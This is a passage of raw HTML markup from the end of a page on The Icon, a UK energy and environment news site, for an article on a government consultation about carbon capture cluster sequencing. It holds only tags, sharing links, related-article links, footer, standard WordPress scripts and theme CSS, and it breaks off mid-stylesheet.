                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/carbon-emissions/">carbon emissions</a></li><li><a href="https://www.theicon.org.uk/tag/climate-change/">Climate Change</a></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/net-zero/">Net Zero</a></li><li><a href="https://www.theicon.org.uk/tag/policy/">Policy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg12/">SDG12</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/sdg9/">SDG9</a></li><li><a href="https://www.theicon.org.uk/tag/utility-industry/">Utility Industry</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fgovernment-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Government+seeks+views+on+carbon+capture%2C+usage+and+storage+cluster+sequencing&url=https%3A%2F%2Fwww.theicon.org.uk%2Fgovernment-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Government+seeks+views+on+carbon+capture%2C+usage+and+storage+cluster+sequencing %0A%0A https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/&title=Government+seeks+views+on+carbon+capture%2C+usage+and+storage+cluster+sequencing">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/green-homes-grant-voucher-target-would-take-over-10-years-to-meet-warns-committee/">Green Homes Grant voucher target would take over 10 years to meet, warns committee</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/new-10m-fund-set-to-drive-private-investment-in-nature-opens-for-applications/">New £10m fund set to drive private investment in nature opens for applications</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2021-02-11T07:30:15+00:00"><meta itemprop="dateModified" content="2021-02-10T12:11:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Government seeks views on carbon capture, usage and storage cluster sequencing"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_6980d648ebbe7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6980d648ebbe7" ><script>var block_td_uid_8_6980d648ebbe7 = new tdBlock();
block_td_uid_8_6980d648ebbe7.id = "td_uid_8_6980d648ebbe7";
block_td_uid_8_6980d648ebbe7.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6980d648ebbe7_rand","td_column_number":3,"live_filter_cur_post_id":10546,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6980d648ebbe7_rand","tdc_css_class_style":"td_uid_8_6980d648ebbe7_rand_style"}';
block_td_uid_8_6980d648ebbe7.td_column_number = "3";
block_td_uid_8_6980d648ebbe7.block_type = "td_block_related_posts";
block_td_uid_8_6980d648ebbe7.post_count = "6";
block_td_uid_8_6980d648ebbe7.found_posts = "588";
block_td_uid_8_6980d648ebbe7.header_color = "";
block_td_uid_8_6980d648ebbe7.ajax_pagination_infinite_stop = "";
block_td_uid_8_6980d648ebbe7.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_6980d648ebbe7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_6980d648ed5fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6980d648ebbe7" href="#">RELATED ARTICLES</a><a id="td_uid_10_6980d648ed601" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6980d648ebbe7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_6980d648ebbe7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach net zero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and damage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" class="td-image-wrap" title="Take climate action by watering your street trees, campaign asks"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Take climate action by watering your street trees, campaign asks" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" title="Take climate action by watering your street trees, campaign asks">Take climate action by watering your street trees, campaign asks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6980d648ebbe7" data-td_block_id="td_uid_8_6980d648ebbe7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6980d648ebbe7" data-td_block_id="td_uid_8_6980d648ebbe7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#e38b868f8f8ca3978b868a808c8dcd8c9184cd9688"><span class="__cf_email__" data-cfemail="3159545d5d5e7145595458525e5f1f5e43561f445a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6980d648f1417
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
